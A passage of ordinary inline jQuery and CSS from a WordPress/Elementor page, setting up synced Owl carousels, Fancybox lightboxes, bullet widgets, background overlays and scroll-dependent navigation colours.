  }).on('changed.owl.carousel', syncPosition);
    
  sync2.owlCarousel({
    loop:true,
    center:false,    
    responsive:{
        0:{
            items:3,
        },
        767:{
            items:3,
        },
     	1024:{
            items:4,
        }
    },
    pagination:false,
	margin:5,
    responsiveRefreshRate : 100,
    changeItemOnClick:true
  }).on('changed.owl.carousel', syncPosition2);
  
  var sync1Carousel = sync1.data("owl.carousel");
  var sync2Carousel = sync2.data("owl.carousel");
	
  function syncPosition(){
        
        var currentItem2 = sync2Carousel.relative(sync2Carousel.current());
    
        var currentItem = sync1Carousel.relative(sync1Carousel.current());
	
    	if(currentItem2 == currentItem)
          	return(true);
    
		sync2Carousel.to(currentItem, 500, true);				
  }
  
  function syncPosition2(){
        
    	var currentItem2 = sync1Carousel.relative(sync1Carousel.current());
        
		var currentItem = sync2Carousel.relative(sync2Carousel.current());
    	
    	if(currentItem2 == currentItem)
          	return(true);
		
		sync1Carousel.to(currentItem, 500, true);				
	  
  }
  
  
  
});

/* Icon Bullets scripts: */ 



jQuery(document).ready(function(){
function uc_uc_material_bullets_elementor_939c89a_start(){
			
		
    var objBullets = jQuery('#uc_uc_material_bullets_elementor_939c89a');
	if(objBullets.hasClass("uc-remote-parent") == false)
      	return(false);
    
	var objRemoteOptions = {
    	class_items:"uc_material_bullets_row",
    	class_active:"uc-bullet-active",
    	selector_item_trigger:null,
      	add_set_active_code:true
    };
    
  							objBullets.data("uc-remote-options", objRemoteOptions);
			
			objBullets.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objBullets]);
			
  
      	
    	
}if(jQuery("#uc_uc_material_bullets_elementor_939c89a").length) uc_uc_material_bullets_elementor_939c89a_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_uc_material_bullets_elementor_939c89a")).length) uc_uc_material_bullets_elementor_939c89a_start();});
});

			

/* Content Carousel scripts: */ 

jQuery(document).ready(function(){	
function uc_content_carousel_new_elementor_ce8f5e2_start(){
		
  var objCarousel = jQuery('#uc_content_carousel_new_elementor_ce8f5e2');
  var objClonedItems;
  
  var itemHolderSelector = '.uc_image_carousel_container_holder';
  
  function initCarousel(){
    
    //cloned items fancybox fix
    var objItems = objCarousel.find(itemHolderSelector);
    var itemsNum = objItems.length;

    //set data index for each origin item
    for(let i=0; i<itemsNum; i++){

      var objItem = objItems.eq(i);

      objItem.attr('data-fancy-index', i);
    }
  
    objCarousel.owlCarousel({
                  loop: false,
                  rtl: false,
                  center:false,
                  autoplayTimeout : 5000,
                  autoplayHoverPause:false,
                  smartSpeed: 1000, 
                  changeItemOnClick:false,
                  paddingType: 'none',
                  dots: false,
                  navText: ["<i class='fas fa-arrow-left'></i>","<i class='fas fa-arrow-right'></i>"],
                  nav: false,
                  autoplay: false,
                  margin: 20,                             
                  delayBeforeLoad: 0,  
                  autoHeight: false,          
                  responsive : {
                      0 : {
                          items:3,

                                                },
                      768 : {
                          items:2,

                                                },
                      980 : {
                          items:4,

                                                } 
              }
      });
    
      //wait while carousel init
      setTimeout(function(){

        var useFancybox = objCarousel.data("lightbox");

        if(useFancybox == false)
        return(false);

        var imageLinkSelector = '.ue_img_link'; //link on image
        
        //init fancybox only on non cloned items
        var fancyLink = objCarousel.find(".owl-item:not(.cloned) "+imageLinkSelector);

        fancyLink.attr("data-fancybox", "gallery")

        fancyLink.fancybox({
            loop: true,
            arrows : true,
            backfocus: false
        });

        //for cloned items find origin items and trigger it
        objClonedItems = objCarousel.find(".owl-item.cloned");

        objClonedItems.on('click', function() {

          var objClonedItem = jQuery(this);
          var objClonedItemChild = objClonedItem.find(itemHolderSelector);
          var clickedDataFancyIndex = objClonedItemChild.data('fancy-index');
          var objOriginItem = objCarousel.find('.owl-item:not(.cloned) [data-fancy-index='+clickedDataFancyIndex+'] '+imageLinkSelector);
          var objOriginOwlItem = objOriginItem.parent('.owl-item');

          objOriginItem.trigger('click');

          //do nothing with clicked cloned item https://obu.edu/_resources/ldp/galleries/fancybox/
          return(true);

        });

      },300);
  
  }
  
  initCarousel();
  
  objCarousel.on("uc_ajax_refreshed",function(){      
     	objCarousel.trigger('destroy.owl.carousel');      
        initCarousel();      
  });
  
  			
			objCarousel.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objCarousel]);
			  

}if(jQuery("#uc_content_carousel_new_elementor_ce8f5e2").length) uc_content_carousel_new_elementor_ce8f5e2_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_content_carousel_new_elementor_ce8f5e2").length) uc_content_carousel_new_elementor_ce8f5e2_start();});
});

/* Content Carousel scripts: */ 

jQuery(document).ready(function(){	
function uc_content_carousel_new_elementor_dccc9ec_start(){
		
  var objCarousel = jQuery('#uc_content_carousel_new_elementor_dccc9ec');
  var objClonedItems;
  
  var itemHolderSelector = '.uc_image_carousel_container_holder';
  
  function initCarousel(){
    
    //cloned items fancybox fix
    var objItems = objCarousel.find(itemHolderSelector);
    var itemsNum = objItems.length;

    //set data index for each origin item
    for(let i=0; i<itemsNum; i++){

      var objItem = objItems.eq(i);

      objItem.attr('data-fancy-index', i);
    }
  
    objCarousel.owlCarousel({
                  loop: false,
                  rtl: false,
                  center:false,
                  autoplayTimeout : 5000,
                  autoplayHoverPause:false,
                  smartSpeed: 1000, 
                  changeItemOnClick:false,
                  paddingType: 'none',
                  dots: false,
                  navText: ["<i class='fas fa-arrow-left'></i>","<i class='fas fa-arrow-right'></i>"],
                  nav: false,
                  autoplay: false,
                  margin: 20,                             
                  delayBeforeLoad: 0,  
                  autoHeight: false,          
                  responsive : {
                      0 : {
                          items:3,

                                                },
                      768 : {
                          items:2,

                                                },
                      980 : {
                          items:4,

                                                } 
              }
      });
    
      //wait while carousel init
      setTimeout(function(){

        var useFancybox = objCarousel.data("lightbox");

        if(useFancybox == false)
        return(false);

        var imageLinkSelector = '.ue_img_link'; //link on image
        
        //init fancybox only on non cloned items
        var fancyLink = objCarousel.find(".owl-item:not(.cloned) "+imageLinkSelector);

        fancyLink.attr("data-fancybox", "gallery")

        fancyLink.fancybox({
            loop: true,
            arrows : true,
            backfocus: false
        });

        //for cloned items find origin items and trigger it
        objClonedItems = objCarousel.find(".owl-item.cloned");

        objClonedItems.on('click', function() {

          var objClonedItem = jQuery(this);
          var objClonedItemChild = objClonedItem.find(itemHolderSelector);
          var clickedDataFancyIndex = objClonedItemChild.data('fancy-index');
          var objOriginItem = objCarousel.find('.owl-item:not(.cloned) [data-fancy-index='+clickedDataFancyIndex+'] '+imageLinkSelector);
          var objOriginOwlItem = objOriginItem.parent('.owl-item');

          objOriginItem.trigger('click');

          //do nothing with clicked cloned item https://obu.edu/_resources/ldp/galleries/fancybox/
          return(true);

        });

      },300);
  
  }
  
  initCarousel();
  
  objCarousel.on("uc_ajax_refreshed",function(){      
     	objCarousel.trigger('destroy.owl.carousel');      
        initCarousel();      
  });
  
  			
			objCarousel.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objCarousel]);
			  

}if(jQuery("#uc_content_carousel_new_elementor_dccc9ec").length) uc_content_carousel_new_elementor_dccc9ec_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_content_carousel_new_elementor_dccc9ec").length) uc_content_carousel_new_elementor_dccc9ec_start();});
});

/* Content Carousel scripts: */ 

jQuery(document).ready(function(){	
function uc_content_carousel_new_elementor_3824854_start(){
		
  var objCarousel = jQuery('#uc_content_carousel_new_elementor_3824854');
  var objClonedItems;
  
  var itemHolderSelector = '.uc_image_carousel_container_holder';
  
  function initCarousel(){
    
    //cloned items fancybox fix
    var objItems = objCarousel.find(itemHolderSelector);
    var itemsNum = objItems.length;

    //set data index for each origin item
    for(let i=0; i<itemsNum; i++){

      var objItem = objItems.eq(i);

      objItem.attr('data-fancy-index', i);
    }
  
    objCarousel.owlCarousel({
                  loop: false,
                  rtl: false,
                  center:false,
                  autoplayTimeout : 5000,
                  autoplayHoverPause:false,
                  smartSpeed: 1000, 
                  changeItemOnClick:false,
                  paddingType: 'none',
                  dots: false,
                  navText: ["<i class='fas fa-arrow-left'></i>","<i class='fas fa-arrow-right'></i>"],
                  nav: false,
                  autoplay: false,
                  margin: 20,                             
                  delayBeforeLoad: 0,  
                  autoHeight: false,          
                  responsive : {
                      0 : {
                          items:3,

                                                },
                      768 : {
                          items:2,

                                                },
                      980 : {
                          items:4,

                                                } 
              }
      });
    
      //wait while carousel init
      setTimeout(function(){

        var useFancybox = objCarousel.data("lightbox");

        if(useFancybox == false)
        return(false);

        var imageLinkSelector = '.ue_img_link'; //link on image
        
        //init fancybox only on non cloned items
        var fancyLink = objCarousel.find(".owl-item:not(.cloned) "+imageLinkSelector);

        fancyLink.attr("data-fancybox", "gallery")

        fancyLink.fancybox({
            loop: true,
            arrows : true,
            backfocus: false
        });

        //for cloned items find origin items and trigger it
        objClonedItems = objCarousel.find(".owl-item.cloned");

        objClonedItems.on('click', function() {

          var objClonedItem = jQuery(this);
          var objClonedItemChild = objClonedItem.find(itemHolderSelector);
          var clickedDataFancyIndex = objClonedItemChild.data('fancy-index');
          var objOriginItem = objCarousel.find('.owl-item:not(.cloned) [data-fancy-index='+clickedDataFancyIndex+'] '+imageLinkSelector);
          var objOriginOwlItem = objOriginItem.parent('.owl-item');

          objOriginItem.trigger('click');

          //do nothing with clicked cloned item https://obu.edu/_resources/ldp/galleries/fancybox/
          return(true);

        });

      },300);
  
  }
  
  initCarousel();
  
  objCarousel.on("uc_ajax_refreshed",function(){      
     	objCarousel.trigger('destroy.owl.carousel');      
        initCarousel();      
  });
  
  			
			objCarousel.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objCarousel]);
			  

}if(jQuery("#uc_content_carousel_new_elementor_3824854").length) uc_content_carousel_new_elementor_3824854_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_content_carousel_new_elementor_3824854").length) uc_content_carousel_new_elementor_3824854_start();});
});

/* Content Carousel scripts: */ 

jQuery(document).ready(function(){	
function uc_content_carousel_new_elementor_ed00729_start(){
		
  var objCarousel = jQuery('#uc_content_carousel_new_elementor_ed00729');
  var objClonedItems;
  
  var itemHolderSelector = '.uc_image_carousel_container_holder';
  
  function initCarousel(){
    
    //cloned items fancybox fix
    var objItems = objCarousel.find(itemHolderSelector);
    var itemsNum = objItems.length;

    //set data index for each origin item
    for(let i=0; i<itemsNum; i++){

      var objItem = objItems.eq(i);

      objItem.attr('data-fancy-index', i);
    }
  
    objCarousel.owlCarousel({
                  loop: false,
                  rtl: false,
                  center:false,
                  autoplayTimeout : 5000,
                  autoplayHoverPause:false,
                  smartSpeed: 1000, 
                  changeItemOnClick:false,
                  paddingType: 'none',
                  dots: false,
                  navText: ["<i class='fas fa-arrow-left'></i>","<i class='fas fa-arrow-right'></i>"],
                  nav: false,
                  autoplay: false,
                  margin: 20,                             
                  delayBeforeLoad: 0,  
                  autoHeight: false,          
                  responsive : {
                      0 : {
                          items:3,

                                                },
                      768 : {
                          items:2,

                                                },
                      980 : {
                          items:4,

                                                } 
              }
      });
    
      //wait while carousel init
      setTimeout(function(){

        var useFancybox = objCarousel.data("lightbox");

        if(useFancybox == false)
        return(false);

        var imageLinkSelector = '.ue_img_link'; //link on image
        
        //init fancybox only on non cloned items
        var fancyLink = objCarousel.find(".owl-item:not(.cloned) "+imageLinkSelector);

        fancyLink.attr("data-fancybox", "gallery")

        fancyLink.fancybox({
            loop: true,
            arrows : true,
            backfocus: false
        });

        //for cloned items find origin items and trigger it
        objClonedItems = objCarousel.find(".owl-item.cloned");

        objClonedItems.on('click', function() {

          var objClonedItem = jQuery(this);
          var objClonedItemChild = objClonedItem.find(itemHolderSelector);
          var clickedDataFancyIndex = objClonedItemChild.data('fancy-index');
          var objOriginItem = objCarousel.find('.owl-item:not(.cloned) [data-fancy-index='+clickedDataFancyIndex+'] '+imageLinkSelector);
          var objOriginOwlItem = objOriginItem.parent('.owl-item');

          objOriginItem.trigger('click');

          //do nothing with clicked cloned item https://obu.edu/_resources/ldp/galleries/fancybox/
          return(true);

        });

      },300);
  
  }
  
  initCarousel();
  
  objCarousel.on("uc_ajax_refreshed",function(){      
     	objCarousel.trigger('destroy.owl.carousel');      
        initCarousel();      
  });
  
  			
			objCarousel.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objCarousel]);
			  

}if(jQuery("#uc_content_carousel_new_elementor_ed00729").length) uc_content_carousel_new_elementor_ed00729_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_content_carousel_new_elementor_ed00729").length) uc_content_carousel_new_elementor_ed00729_start();});
});

/* Justified Image Carousel scripts: */ 

jQuery(document).ready(function(){	
function uc_justified_image_carousel_elementor_9767fd9_start(){

  var objCarousel = jQuery('#uc_justified_image_carousel_elementor_9767fd9');
  var objClonedItems;
  var g_useFancybox = objCarousel.data("lightbox");
  var dpi = window.devicePixelRatio;
  
  function setImageSize(objImgHeight, sizeRatio, objImg, objItem){
    
    //check if constant width on mobile is on
    var	dataConstantWidth = objCarousel.data('constant-width');
    
    if(dataConstantWidth == true && window.matchMedia("(max-width: 767px)").matches == true)
    return(false);
    
    /*if(window.matchMedia("(max-width: 1281px)").matches == true)
    objImgHeight = parseInt('220'); */
    
    
    if(window.matchMedia("(max-width: 1281px)").matches == true)
    objImgHeight = parseInt('300') * 1.05;
    
    if(dpi > 1)
    objImgHeight = parseInt('300');
  
  	if(window.matchMedia("(max-width: 1024px)").matches == true)
    objImgHeight = parseInt('300');

    if(window.matchMedia("(max-width: 767px)").matches == true)
    objImgHeight = parseInt('220'); 
        
    var objImgWidth = (sizeRatio * objImgHeight).toFixed(2);

    objImg.attr('data-width', objImgWidth);

    objImg.css({'width': '100%', 'height': 'auto'});

    objItem.css({'width': objImgWidth + 'px'});
  
  }
  
  function initCarousel(){
	
    //cloned items fancybox fix
    var objItems = objCarousel.find('.ue-item');
    var itemsNum = objItems.length;

    //set data index for each origin item
    for(let i=0; i<itemsNum; i++){

      var objItem = objItems.eq(i);

      objItem.attr('data-fancy-index', i);
    }

    var imgItem = objCarousel.find('img');

    imgItem.each(function(){

      var objImg = jQuery(this);
      var objItem = objImg.parents('.item');

      var objImgDefaultWidth = parseInt(objImg.attr('width'));
      var objImgDefaultHeight = parseInt(objImg.attr('height'));

      if(!objImgDefaultWidth){
          objImg.css({'width': 'auto'});
          return(true);
      }

      var sizeRatio = objImgDefaultWidth / objImgDefaultHeight;

      var objImgHeight = parseInt('600');

      //set image size
      jQuery(window).on('resize', function(){          
         setImageSize(objImgHeight, sizeRatio, objImg, objItem)        
	  });
      
      setImageSize(objImgHeight, sizeRatio, objImg, objItem)

    });


    objCarousel.owlCarousel({
        margin:15,
        loop:true,
        navText: ["<i class='fas fa-arrow-left'></i>","<i class='fas fa-arrow-right'></i>"],
        nav: true,
        rtl: false,
        navigation:true,
        autoWidth:true,
        center:true,
        autoplay:true,
        autoplayTimeout:3000,
        smartSpeed: 1000,               
        responsive: {
          0 : {
                                           
          },
          767 : {
              items:4       
          }
        }     
    });

    //wait while carousel init
    setTimeout(function(){

      var g_useFancybox = objCarousel.data("lightbox");

      if(g_useFancybox == false)
      return(false);

      //init fancybox only on non cloned items
      var fancyLink = objCarousel.find(".owl-item:not(.cloned) .ue-link");

      fancyLink.attr("data-fancybox", "gallery")

      fancyLink.fancybox({
          loop: true,
          arrows : true,
          backfocus: false
      });

      //for cloned items find origin items and trigger it
      objClonedItems = objCarousel.find(".owl-item.cloned");

      objClonedItems.on('click', function() {

        var objClonedItem = jQuery(this);
        var objClonedItemChild = objClonedItem.find('.ue-item');
        var clickedDataFancyIndex = objClonedItemChild.data('fancy-index');
        var objOriginItem = objCarousel.find('.owl-item:not(.cloned) [data-fancy-index='+clickedDataFancyIndex+'] .ue-link');
        var objOriginOwlItem = objOriginItem.parent('.owl-item');

        objOriginItem.trigger('click');

        //do nothing with clicked cloned item https://obu.edu/_resources/ldp/galleries/fancybox/
        return(false);

      });

    },400);
    
    /*
    * use only elementors lightbox
    */
    function openElementorLightboxOnly() {
      
        var dataUseElementorLightbox = objCarousel.data("use-elementor-lightbox");

        if (dataUseElementorLightbox == false)
        return(true);
      
      	if(g_useFancybox == false)
      	return(true);

        setTimeout(function () {
          
            var objElementorLightBox = jQuery(".elementor-lightbox");

            if (!objElementorLightBox.length)
            return(true);

            var objFancybox = jQuery(".fancybox-container");

          	if (!objFancybox.length)
            return(true);
          
            objFancybox.remove();

            //remove fancy classes from body
            jQuery("body").removeClass("fancybox-active compensate-for-scrollbar");
          
        }, 10);
    }

    var objLightbox = objCarousel.find(".ue-link");

    objLightbox.on("click", openElementorLightboxOnly);

    
  }  
  
  initCarousel();
  
  			
			objCarousel.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objCarousel]);
			  
    
  objCarousel.on("uc_ajax_refreshed",function(){      
     	objCarousel.trigger('destroy.owl.carousel');      
        initCarousel();      
  });
  

}if(jQuery("#uc_justified_image_carousel_elementor_9767fd9").length) uc_justified_image_carousel_elementor_9767fd9_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_justified_image_carousel_elementor_9767fd9").length) uc_justified_image_carousel_elementor_9767fd9_start();});
});

/* Icon Bullets scripts: */ 



jQuery(document).ready(function(){
function uc_uc_material_bullets_elementor_f2bf84b_start(){
			
		
    var objBullets = jQuery('#uc_uc_material_bullets_elementor_f2bf84b');
	if(objBullets.hasClass("uc-remote-parent") == false)
      	return(false);
    
	var objRemoteOptions = {
    	class_items:"uc_material_bullets_row",
    	class_active:"uc-bullet-active",
    	selector_item_trigger:null,
      	add_set_active_code:true
    };
    
  							objBullets.data("uc-remote-options", objRemoteOptions);
			
			objBullets.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objBullets]);
			
  
      	
    	
}if(jQuery("#uc_uc_material_bullets_elementor_f2bf84b").length) uc_uc_material_bullets_elementor_f2bf84b_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_uc_material_bullets_elementor_f2bf84b")).length) uc_uc_material_bullets_elementor_f2bf84b_start();});
});

			
</script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){

				function ucBackgroundOverlayPutStart(){

					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
				<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){

				function ucBackgroundOverlayPutStart(){

					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script>
    jQuery(document).ready(function () {

        var dpi = window.devicePixelRatio;
        // console.log(dpi);

        var cta = jQuery('#uc_ue_scroll_to_top_elementor_ea236a7.ue-scroll-to');
        // 		const bodyHeight = jQuery('body').css('height');
        // 		console.log(bodyHeight);

        var limit = 100;
        var transparent = '#39393900';
        var bg = '#393939E6';
        var mainNav = jQuery('#wlg-header #wlg-main-nav');
        // 		mainNav.css('background-color', transparent);
        var leftColumn = jQuery('#wlg-main-nav #large-nav-left ul.elementor-nav-menu li');
        // var leftColumn = jQuery('#wlg-main-nav #large-nav-left #menu-1-fc7a62c> li.menu-item-has-children');
        var rightColumn = jQuery('#wlg-main-nav #large-nav-right ul li');
        // var rightColumn = jQuery('#wlg-main-nav #large-nav-right #menu-1-d245a33> li.menu-item-has-children');
        var leftColumnCamp = jQuery('#wlg-main-nav #large-nav-left ul.elementor-nav-menu li');
        // var leftColumnCamp = jQuery('#wlg-main-nav #large-nav-left #menu-1-d49fd55> li.menu-item-has-children');
        var rightColumnCamp = jQuery('#wlg-main-nav #large-nav-right ul li');
        // var rightColumnCamp = jQuery('#wlg-main-nav #large-nav-right #menu-1-fc7a62c> li.menu-item-has-children');
        var leftColumnIndexPremier = jQuery('#wlg-main-nav #large-nav-left ul.elementor-nav-menu li');
        // var leftColumnIndexPremier = jQuery('#wlg-main-nav #large-nav-left #menu-1-d78715a> li.menu-item-has-children');
        var rightColumnIndexPremier = jQuery('#wlg-main-nav #large-nav-right ul li');
        // var rightColumnIndexPremier = jQuery('#wlg-main-nav #large-nav-right #menu-1-1686863> li.menu-item-has-children');


        var mega_menu_max_mega_menu_UL = jQuery("#wlg-header .mega-menu-item")

        function scrollCtrl() {
            jQuery('body').scroll(function () {
                // var mainNav = jQuery('#wlg-header #wlg-main-nav');
                if (jQuery('body').scrollTop() > limit) {
                    // mainNav.css('background-color', bg);
                    cta.fadeIn(800).css('display', 'block');
                } else {
                    // mainNav.css('background-color', transparent);
                    cta.fadeOut(800, function () {
                        jQuery(this).css('display', 'none');
                    });
                }
            });
        }

        function hoverCtrl() {
            // 				Right Column hover	
            rightColumn.hover(function () {
                // mainNav.css('background-color', bg);
                // jQuery('header').addClass('menu-overlay');
            }, function () {
                // jQuery('header').removeClass('menu-overlay');
                if (jQuery('body').scrollTop() > limit) {
                    // mainNav.css('background-color', bg);
                } else {
                    // mainNav.css('background-color', transparent);
                }
            });

            // 			Left Column Hover

            leftColumn.hover(function () {
                // mainNav.css('background-color', bg);
                // jQuery('header').addClass('menu-overlay');
            }, function () {
                // jQuery('header').removeClass('menu-overlay');
                if (jQuery('body').scrollTop() > limit) {
                    // mainNav.css('background-color', bg);
                } else {
                    // mainNav.css('background-color', transparent);
                }
            });
            // 				Right Column hover Campaign
            rightColumnCamp.hover(function () {
                // mainNav.css('background-color', bg);
                // jQuery('header').addClass('menu-overlay');
            }, function () {
                // jQuery('header').removeClass('menu-overlay');
                if (jQuery('body').scrollTop() > limit) {
                    // mainNav.css('background-color', bg);
                } else {
                    // mainNav.css('background-color', transparent);
                }
            });

            // 			Left Column Hover Campaign

            leftColumnCamp.hover(function () {
                // mainNav.css('background-color', bg);
                // jQuery('header').addClass('menu-overlay');
            }, function () {
                // jQuery('header').removeClass('menu-overlay');
                if (jQuery('body').scrollTop() > limit) {
                    // mainNav.css('background-color', bg);
                } else {
                    // mainNav.css('background-color', transparent);
                }
            });
            // 				Right Column hover  Index Premiere
            rightColumnIndexPremier.hover(function () {
                // mainNav.css('background-color', bg);
                // jQuery('header').addClass('menu-overlay');
            }, function () {
                // jQuery('header').removeClass('menu-overlay');
                if (jQuery('body').scrollTop() > limit) {
                    // mainNav.css('background-color', bg);
                } else {
                    // mainNav.css('background-color', transparent);
                }
            });

            // 			Left Column Hover  Index Premiere

            leftColumnIndexPremier.hover(function () {
                // mainNav.css('background-color', bg);
                // jQuery('header').addClass('menu-overlay');
            }, function () {
                // jQuery('header').removeClass('menu-overlay');
                if (jQuery('body').scrollTop() > limit) {
                    // mainNav.css('background-color', bg);
                } else {
                    // mainNav.css('background-color', transparent);
                }
            });

        }

        function winCtrl() {
            jQuery(window).scroll(function () {
                var mainNav = jQuery('#wlg-header #wlg-main-nav');
                // 									console.log(jQuery(window).scrollTop());
                // 								var scrollPosition = jQuery('body').scrollTop();
                if (jQuery(window).scrollTop() > limit) {
                    mainNav.css('background-color', bg);
                } else {
                    mainNav.css('background-color', transparent);
                }
            });
        }

        function winScrl() {
            rightColumn.hover(function () {
                // mainNav.css('background-color', bg);
                // jQuery('header').addClass('menu-overlay');
            }, function () {
                // jQuery('header').removeClass('menu-overlay');
                if (jQuery(window).scrollTop() > limit) {
                    // mainNav.css('background-color', bg);
                } else {
                    // mainNav.css('background-color', transparent);
                }
            });

            // 			Left Column Hover

            leftColumn.hover(function () {
                // mainNav.css('background-color', bg);
                // jQuery('header').addClass('menu-overlay');
            }, function () {
                // jQuery('header').removeClass('menu-overlay');
                if (jQuery(window).scrollTop() > limit) {
                    // mainNav.css('background-color', bg);
                } else {
                    // mainNav.css('background-color', transparent);
                }
            });
            // 				Right Column hover Campaign
            rightColumnCamp.hover(function () {
                // mainNav.css('background-color', bg);
                // jQuery('header').addClass('menu-overlay');
            }, function () {
                // jQuery('header').removeClass('menu-overlay');
                if (jQuery(window).scrollTop() > limit) {
                    // mainNav.css('background-color', bg);
                } else {
                    // mainNav.css('background-color', transparent);
                }
            });

            // 			Left Column Hover Campaign

            leftColumnCamp.hover(function () {
                // mainNav.css('background-color', bg);
                // jQuery('header').addClass('menu-overlay');
            }, function () {
                // jQuery('header').removeClass('menu-overlay');
                if (jQuery(window).scrollTop() > limit) {
                    // mainNav.css('background-color', bg);
                } else {
                    // mainNav.css('background-color', transparent);
                }
            });
            // 				Right Column hover Index Premiere
            rightColumnIndexPremier.hover(function () {
                // mainNav.css('background-color', bg);
                // jQuery('header').addClass('menu-overlay');
            }, function () {
                // jQuery('header').removeClass('menu-overlay');
                if (jQuery(window).scrollTop() > limit) {
                    // mainNav.css('background-color', bg);
                } else {
                    // mainNav.css('background-color', transparent);
                }
            });

            // 			Left Column Hover  Index Premiere
            leftColumnIndexPremier.hover(function () {
                // mainNav.css('background-color', bg);
                // jQuery('header').addClass('menu-overlay');
            }, function () {
                // jQuery('header').removeClass('menu-overlay');
                if (jQuery(window).scrollTop() > limit) {
                    // mainNav.css('background-color', bg);
                } else {
                    // mainNav.css('background-color', transparent);
                }
            });

        }

        function updateSizeDisplay() {
            if (jQuery('.nav-transparent').length > 0) {

                // mainNav.css('background-color', transparent);

                if (jQuery('.force-scroll').length > 0) {

                    hoverCtrl();
                    scrollCtrl();

                } else {

                    // winCtrl();
                    winScrl();

                }

            }
        }

        // Initial display update
        updateSizeDisplay();

        // Bind the resize event to update the display and condition in real-time
        jQuery(window).on('resize', function () {
            updateSizeDisplay();
        });

        jQuery('header .menu-item-has-children').hover(function () {
            // mainNav.css('background-color', bg);
            jQuery('header').addClass('menu-overlay');
        }, function () {
            jQuery('header').removeClass('menu-overlay');
            if (jQuery('body').scrollTop() > limit) {
                // mainNav.css('background-color', bg);
            } else {
                // mainNav.css('background-color', transparent);
            }
        });

        jQuery(window).scroll(function () {
            var mainNav = jQuery('#wlg-header #wlg-main-nav');
            // 									console.log(jQuery(window).scrollTop());
            // 								var scrollPosition = jQuery('body').scrollTop();
            if (jQuery(window).scrollTop() > limit) {
                mainNav.css('background-color', bg);
            } else {
                mainNav.css('background-color', transparent);
            }
        });

        jQuery('.mega-menu-toggle.mega-menu-open .mega-menu-item.mega-menu-item-type-custom.mega-menu-item-object-custom.mega-menu-item-has-children.mega-menu-megamenu.mega-align-bottom-left').on('click', function () {
            console.log('ul clicked');
            jQuery('.mega-menu-toggle.mega-menu-open').toggleClass('mega-toggle-on');
        });

        // jQuery('.mega-toggle-block').on('click', function () {
